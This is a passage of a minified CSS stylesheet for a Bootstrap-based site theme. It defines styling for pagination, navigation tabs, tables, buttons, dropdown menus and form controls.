no-repeat}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#0f9dcc;background-color:#fff;border-color:#b1c9e0}.pagination>.active>a,.pagination>.active>span{color:#5194c5;background-color:#fff;border:1px solid #d7e1e8}.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#0f9dcc;background-color:#fff;border-color:#b1c9e0;cursor:pointer}.pagination>.selected>a,.pagination>.selected>span,.pagination>.selected>a:hover,.pagination>.selected>span:hover,.pagination>.selected>a:focus,.pagination>.selected>span:focus{z-index:2;color:#fff;background-color:#5b9ece;border-color:#5b9ece;cursor:default}.pagination>.more-pages>span{border:none}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed;opacity:.7}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 20px;font-size:19px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:10px;border-top-left-radius:10px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:10px;border-top-right-radius:10px}.pagination-sm>li>a,.pagination-sm>li>span{padding:3px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.navbar-nav{font-family:"Trebuchet MS",Helvetica,Jamrul,sans-serif}.navbar-nav>li{margin:0;background-image:none;padding-left:0}.navbar-nav>li.first>a{border-top-left-radius:5px;border-bottom-left-radius:5px}.navbar-nav>li>a{text-decoration:none;font-size:19px;padding-left:25px;padding-right:25px}.navbar-toggle{height:auto}.nav>li>span{position:relative;display:block;padding:10px 15px}.nav>li>span:hover,.nav>li>span:focus{text-decoration:none !important;background-color:#eee}.nav>li.disabled>span{color:#777}.nav>li.disabled>span:hover,.nav>li.disabled>span:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>span,.nav .open>a,.nav .open>span:hover,.nav .open>a:hover,.nav .open>span:focus,.nav .open>a:focus{background-color:#eee;border-color:#222;text-decoration:none !important}.nav-tabs>li{margin-top:0;margin-right:5px;padding:0}.nav-tabs>li>span,.nav-tabs>li>a{margin-right:5px;text-decoration:none !important;cursor:pointer;line-height:1.42857143;border:1px solid #cadce8;border-radius:5px 5px 0 0;background-image:-webkit-linear-gradient(top,#eef8ff 0%,#e6f5ff 100%);background-image:-o-linear-gradient(top,#eef8ff 0%,#e6f5ff 100%);background-image:linear-gradient(to bottom,#eef8ff 0%,#e6f5ff 100%);background-repeat:repeat-x;color:#555}.nav-tabs>li>span:hover,.nav-tabs>li>a:hover{border-color:#cadce8}.nav-tabs>li.active>span,.nav-tabs>li.active>a,.nav-tabs>li.active>span:hover,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>span:focus,.nav-tabs>li.active>a:focus{color:#555;background:transparent none;border:1px solid #cadce8;border-bottom-color:#fff;cursor:default;text-decoration:none !important}.nav-pills>li>span{border-radius:5px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>span,.nav-pills>li.active>span:hover,.nav-pills>li.active>span:focus{color:#fff;background-color:#5194c5}.mobile_header .nav-pills>li{padding:0;border-radius:0;background:0 0;margin:0}.mobile_header .nav-pills>li>a{border-radius:0}.mobile_header .nav-pills+li{margin:0}.mobile_header .nav>li{position:relative;display:block}.mobile_header .nav>li>a{font-size:16px;padding:16px 12px 14px 19px;text-decoration:none !important}.mobile_header .nav>li>a:hover,.mobile_header .nav>li>a:focus{background-color:transparent;color:#fff}.mobile_header .nav .open>a,.mobile_header .nav .open>a:hover,.mobile_header .nav .open>a:focus{background-color:transparent;border-color:transparent;color:#fff}.tabs-left{float:left;border-bottom:0 none}.tabs-left>li{float:none;margin-right:0}.tabs-left>li>a,.tabs-left>li>span{border:0 none;margin-right:0;border-radius:5px;background:#ebf7fe none}.tabs-left>li>a:hover,.tabs-left>li>span:hover,.tabs-left>li>a:hover,.tabs-left>li>span:hover{background-color:#dbedfa;color:#555}.tabs-left>li:hover,.tabs-left>li:focus{border:0 none}.tabs-left>li+li{margin-top:5px}.tabs-left>li.active>a,.tabs-left>li.active>span{background:transparent none;font-weight:700;border:0 none}.tabs-left>li.active>a:hover,.tabs-left>li.active>span:hover,.tabs-left>li.active>a:hover,.tabs-left>li.active>span:hover{background:transparent none;font-weight:700;border:0 none}.tabs-left-content .tab-container{margin-left:20px}@media (max-width:767px){.tabs-left-content .tab-container{margin-top:20px;margin-left:0}}.breadcrumb{font-size:12px}.breadcrumb>li+li:before{padding:0 0 0 5px;color:#a2a2a2;font-size:18px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{border:1px solid #c4c4c4;font-size:12px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th{border-bottom:1px solid #c4c4c4;font-weight:400;position:relative;background-image:-webkit-linear-gradient(top,#f9f9f9 0%,#f9f9f9 100%) !important;background-image:-o-linear-gradient(top,#f9f9f9 0%,#f9f9f9 100%) !important;background-image:linear-gradient(to bottom,#f9f9f9 0%,#f9f9f9 100%) !important;background-repeat:repeat-x !important}.table>thead>tr>th:before,.table>tbody>tr>th:before,.table>tfoot>tr>th:before{content:"";width:100%;height:1px;background:#fff;position:absolute;left:0;top:0}.table>tbody+tbody{border-top:1px solid #c4c4c4}.table-bordered{border:1px solid #c4c4c4}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #c4c4c4}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.regular-button{display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;position:relative;font-weight:400;border:1px solid #cadce8;padding:6px 20px;font-size:16px;line-height:1.42857143;border-radius:5px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:-webkit-linear-gradient(top,#f1f9fe 0%,#ebf6fe 100%);background-image:-o-linear-gradient(top,#f1f9fe 0%,#ebf6fe 100%);background-image:linear-gradient(to bottom,#f1f9fe 0%,#ebf6fe 100%);background-repeat:repeat-x;color:#2c5fa6;text-decoration:none}.regular-button:focus,.regular-button:active:focus,.regular-button.active:focus,.regular-button.focus,.regular-button:active.focus,.regular-button.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.regular-button:hover,.regular-button:focus,.regular-button.focus{color:#2c5fa6;text-decoration:none}.regular-button:active,.regular-button.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.regular-button.disabled,.regular-button[disabled],fieldset[disabled] .regular-button{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}a.regular-button.disabled,fieldset[disabled] a.regular-button{pointer-events:none}.regular-button:hover,.regular-button:focus{border:1px solid #b1c9e0;color:#2c5fa6;text-decoration:none;outline:none}.regular-button:active,.regular-button.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);background:#f8fdff}.regular-button:active:focus,.regular-button.active:focus{outline:none}.regular-button.disabled,.regular-button[disabled],fieldset[disabled] .regular-button{cursor:not-allowed !important;pointer-events:auto;opacity:.3;filter:alpha(opacity=30);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.regular-button.disabled:active,.regular-button[disabled]:active,fieldset[disabled] .regular-button:active,.regular-button.disabled.active,.regular-button[disabled].active,fieldset[disabled] .regular-button.active{background-image:-webkit-linear-gradient(top,#f1f9fe 0%,#ebf6fe 100%);background-image:-o-linear-gradient(top,#f1f9fe 0%,#ebf6fe 100%);background-image:linear-gradient(to bottom,#f1f9fe 0%,#ebf6fe 100%);background-repeat:repeat-x}.regular-button:before{content:"";width:96%;height:1px;background:#fff;position:absolute;top:0;left:0;margin:0 2%}.regular-main-button,.ui-widget-content .regular-main-button{display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;position:relative;font-weight:400;border:1px solid #cadce8;padding:6px 20px;font-size:16px;line-height:1.42857143;border-radius:5px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:-webkit-linear-gradient(top,#f1f9fe 0%,#ebf6fe 100%);background-image:-o-linear-gradient(top,#f1f9fe 0%,#ebf6fe 100%);background-image:linear-gradient(to bottom,#f1f9fe 0%,#ebf6fe 100%);color:#2c5fa6;text-decoration:none;background-image:none;background:#3f3f3f;border:1px solid #3f3f3f;font-family:'source_sans_probold',Arial,Helvetica,sans-serif;text-transform:uppercase;border-radius:0;color:#fff;color:#fff;background-image:-webkit-linear-gradient(top,#f78a00 0%,#f36700 100%);background-image:-o-linear-gradient(top,#f78a00 0%,#f36700 100%);background-image:linear-gradient(to bottom,#f78a00 0%,#f36700 100%);background-repeat:repeat-x;border:none}.regular-main-button:focus,.ui-widget-content .regular-main-button:focus,.regular-main-button:active:focus,.ui-widget-content .regular-main-button:active:focus,.regular-main-button.active:focus,.ui-widget-content .regular-main-button.active:focus,.regular-main-button.focus,.ui-widget-content .regular-main-button.focus,.regular-main-button:active.focus,.ui-widget-content .regular-main-button:active.focus,.regular-main-button.active.focus,.ui-widget-content .regular-main-button.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.regular-main-button:hover,.ui-widget-content .regular-main-button:hover,.regular-main-button:focus,.ui-widget-content .regular-main-button:focus,.regular-main-button.focus,.ui-widget-content .regular-main-button.focus{color:#2c5fa6;text-decoration:none}.regular-main-button:active,.ui-widget-content .regular-main-button:active,.regular-main-button.active,.ui-widget-content .regular-main-button.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.regular-main-button.disabled,.ui-widget-content .regular-main-button.disabled,.regular-main-button[disabled],.ui-widget-content .regular-main-button[disabled],fieldset[disabled] .regular-main-button,fieldset[disabled] .ui-widget-content .regular-main-button{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}a.regular-main-button.disabled,a.ui-widget-content .regular-main-button.disabled,fieldset[disabled] a.regular-main-button,fieldset[disabled] a.ui-widget-content .regular-main-button{pointer-events:none}.regular-main-button:hover,.ui-widget-content .regular-main-button:hover,.regular-main-button:focus,.ui-widget-content .regular-main-button:focus{border:1px solid #b1c9e0;color:#2c5fa6;text-decoration:none;outline:none}.regular-main-button:active,.ui-widget-content .regular-main-button:active,.regular-main-button.active,.ui-widget-content .regular-main-button.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);background:#f8fdff}.regular-main-button:active:focus,.ui-widget-content .regular-main-button:active:focus,.regular-main-button.active:focus,.ui-widget-content .regular-main-button.active:focus{outline:none}.regular-main-button.disabled,.ui-widget-content .regular-main-button.disabled,.regular-main-button[disabled],.ui-widget-content .regular-main-button[disabled],fieldset[disabled] .regular-main-button,fieldset[disabled] .ui-widget-content .regular-main-button{cursor:not-allowed !important;pointer-events:auto;opacity:.3;filter:alpha(opacity=30);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.regular-main-button.disabled:active,.ui-widget-content .regular-main-button.disabled:active,.regular-main-button[disabled]:active,.ui-widget-content .regular-main-button[disabled]:active,fieldset[disabled] .regular-main-button:active,fieldset[disabled] .ui-widget-content .regular-main-button:active,.regular-main-button.disabled.active,.ui-widget-content .regular-main-button.disabled.active,.regular-main-button[disabled].active,.ui-widget-content .regular-main-button[disabled].active,fieldset[disabled] .regular-main-button.active,fieldset[disabled] .ui-widget-content .regular-main-button.active{background-image:-webkit-linear-gradient(top,#f1f9fe 0%,#ebf6fe 100%);background-image:-o-linear-gradient(top,#f1f9fe 0%,#ebf6fe 100%);background-image:linear-gradient(to bottom,#f1f9fe 0%,#ebf6fe 100%);background-repeat:repeat-x}.regular-main-button:before,.ui-widget-content .regular-main-button:before{content:"";width:96%;height:1px;background:#fff;position:absolute;top:0;left:0;margin:0 2%}.regular-main-button:before,.ui-widget-content .regular-main-button:before{display:none}.regular-main-button:not(.delete-address):hover,.ui-widget-content .regular-main-button:not(.delete-address):hover,.regular-main-button:not(.delete-address):focus,.ui-widget-content .regular-main-button:not(.delete-address):focus{background-image:none;background:#fff;border-color:#3f3f3f;color:#3f3f3f}.regular-main-button.add-to-wishlist,.ui-widget-content .regular-main-button.add-to-wishlist,.regular-main-button.regular-main-button,.ui-widget-content .regular-main-button.regular-main-button{background:#ff604e;border:1px solid #ff604e;font-family:'source_sans_probold',Arial,Helvetica,sans-serif}.regular-main-button.add-to-wishlist:hover,.ui-widget-content .regular-main-button.add-to-wishlist:hover,.regular-main-button.regular-main-button:hover,.ui-widget-content .regular-main-button.regular-main-button:hover,.regular-main-button.add-to-wishlist:focus,.ui-widget-content .regular-main-button.add-to-wishlist:focus,.regular-main-button.regular-main-button:focus,.ui-widget-content .regular-main-button.regular-main-button:focus{background-image:none;background:#ff6c5a;border:1px solid #ff6c5a}.regular-main-button.add-to-wishlist i,.ui-widget-content .regular-main-button.add-to-wishlist i,.regular-main-button.regular-main-button i,.ui-widget-content .regular-main-button.regular-main-button i,.regular-main-button.add-to-wishlist span,.ui-widget-content .regular-main-button.add-to-wishlist span,.regular-main-button.regular-main-button span,.ui-widget-content .regular-main-button.regular-main-button span{color:#fff}.regular-main-button.add-to-wishlist:before,.ui-widget-content .regular-main-button.add-to-wishlist:before,.regular-main-button.regular-main-button:before,.ui-widget-content .regular-main-button.regular-main-button:before{display:none}.regular-main-button.add-to-wishlist,.ui-widget-content .regular-main-button.add-to-wishlist{border:0}.regular-main-button.add-to-wishlist:hover,.ui-widget-content .regular-main-button.add-to-wishlist:hover,.regular-main-button.add-to-wishlist:focus,.ui-widget-content .regular-main-button.add-to-wishlist:focus{border:0}.regular-main-button:hover,.ui-widget-content .regular-main-button:hover,.regular-main-button:focus,.ui-widget-content .regular-main-button:focus{background-image:-webkit-linear-gradient(top,#f78a00 0%,#f36700 100%);background-image:-o-linear-gradient(top,#f78a00 0%,#f36700 100%);background-image:linear-gradient(to bottom,#f78a00 0%,#f36700 100%);background-repeat:repeat-x;color:#fff;border:none}.regular-main-button:active,.ui-widget-content .regular-main-button:active,.regular-main-button.active,.ui-widget-content .regular-main-button.active{background-image:-webkit-linear-gradient(top,#ffb009 0%,#ff9303 100%);background-image:-o-linear-gradient(top,#ffb009 0%,#ff9303 100%);background-image:linear-gradient(to bottom,#ffb009 0%,#ff9303 100%);background-repeat:repeat-x;color:#fff}.regular-main-button:before,.ui-widget-content .regular-main-button:before{display:none}.regular-main-button.disabled,.ui-widget-content .regular-main-button.disabled,.regular-main-button[disabled],.ui-widget-content .regular-main-button[disabled],fieldset[disabled] .regular-main-button,fieldset[disabled] .ui-widget-content .regular-main-button{color:#fff}.regular-main-button.disabled:active,.ui-widget-content .regular-main-button.disabled:active,.regular-main-button[disabled]:active,.ui-widget-content .regular-main-button[disabled]:active,fieldset[disabled] .regular-main-button:active,fieldset[disabled] .ui-widget-content .regular-main-button:active,.regular-main-button.disabled.active,.ui-widget-content .regular-main-button.disabled.active,.regular-main-button[disabled].active,.ui-widget-content .regular-main-button[disabled].active,fieldset[disabled] .regular-main-button.active,fieldset[disabled] .ui-widget-content .regular-main-button.active{background-image:-webkit-linear-gradient(top,#f78a00 0%,#f36700 100%);background-image:-o-linear-gradient(top,#f78a00 0%,#f36700 100%);background-image:linear-gradient(to bottom,#f78a00 0%,#f36700 100%);background-repeat:repeat-x;color:#fff}.regular-button.progress-state .fail,.regular-button.progress-state .success{color:#2c5fa6}.regular-button.progress-state .loader:after{border-color:rgba(44,95,166,.2);border-left-color:#2c5fa6}.regular-main-button.progress-state .fail,.regular-main-button.progress-state .success{color:#fff}.regular-main-button.progress-state .loader:after{border-color:rgba(255,255,255,.2);border-left-color:#fff}.btn-default{color:#2c5fa6;background-color:#fff;border-color:#ccc;background-image:none}.btn-default:focus,.btn-default.focus{color:#2c5fa6;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#2c5fa6;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#2c5fa6;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus{color:#2c5fa6;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#2c5fa6}.btn-default:before{display:none}.btn-primary{color:#fff;background-color:#5194c5;border-color:#3f88bd;background-image:none}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#397aaa;border-color:#1f435e}.btn-primary:hover{color:#fff;background-color:#397aaa;border-color:#30678f}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#397aaa;border-color:#30678f}.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus{color:#fff;background-color:#30678f;border-color:#1f435e}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#5194c5;border-color:#3f88bd}.btn-primary .badge{color:#5194c5;background-color:#fff}.btn-primary:before{display:none}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c;background-image:none}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-success:before{display:none}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da;background-image:none}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-info:before{display:none}.btn-warning{color:#fff;background-image:-webkit-linear-gradient(top,#f78a00 0%,#f36700 100%);background-image:-o-linear-gradient(top,#f78a00 0%,#f36700 100%);background-image:linear-gradient(to bottom,#f78a00 0%,#f36700 100%);background-repeat:repeat-x;border:none}.btn-warning:hover,.btn-warning:focus{background-image:-webkit-linear-gradient(top,#f78a00 0%,#f36700 100%);background-image:-o-linear-gradient(top,#f78a00 0%,#f36700 100%);background-image:linear-gradient(to bottom,#f78a00 0%,#f36700 100%);background-repeat:repeat-x;border:none;color:#fff}.btn-warning:active,.btn-warning.active{background-image:-webkit-linear-gradient(top,#ffb009 0%,#ff9303 100%);background-image:-o-linear-gradient(top,#ffb009 0%,#ff9303 100%);background-image:linear-gradient(to bottom,#ffb009 0%,#ff9303 100%);background-repeat:repeat-x;border:none}.btn-warning:before{display:none}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a;background-image:none}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-danger:before{display:none}.btn-link{color:#222;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#0f9dcc;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 20px;font-size:19px;line-height:1.3333333;border-radius:10px}.btn-sm,.btn-group-sm>.btn{padding:3px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.nowrap{white-space:nowrap}.mobile_header .dropdown-menu{min-width:200px;padding:0;margin:0;font-size:14px;background-color:#fafafa;border:1px solid #fafafa;border-radius:2px;background-clip:border-box}.mobile_header .dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.mobile_header .dropdown-menu>li>a{padding:8px 10px;clear:both;line-height:1.42857143;color:#000;font-family:"Open Sans";font-weight:400;display:block;white-space:nowrap}.mobile_header .dropdown-menu li{margin-left:0}.mobile_header .dropdown-menu li a{padding:13px 15px;clear:both;font-weight:400;line-height:1.42857143;color:#000;font-family:"Open Sans";font-weight:600;font-size:14px;display:block}.mobile_header .dropdown-menu li a:hover,.mobile_header .dropdown-menu li a:focus{text-decoration:none}.profile-form .password-difficulty{display:block;margin-bottom:10px}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:3px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;padding:6px 8px;font-size:14px;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:5px;height:34px;line-height:14px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out 